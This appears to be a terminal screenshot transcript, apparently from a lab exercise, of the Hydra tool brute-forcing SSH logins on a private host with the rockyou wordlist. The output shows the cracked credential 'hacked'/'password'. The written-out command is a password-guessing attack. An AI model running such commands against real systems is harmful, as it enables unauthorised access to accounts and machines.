 ┌──(kali㉿kali)-[~]
└─$ hydra -l hacked -P rockyou.txt ssh://192.168.1.28 255 ⨯
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-10-03 15:46:
31
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:
14344398), ~896525 tries per task
[DATA] attacking ssh://192.168.1.28:22/
[22][ssh] host: 192.168.1.28   login: hacked   password: password
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete u
ntil end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-10-03 15:46:
37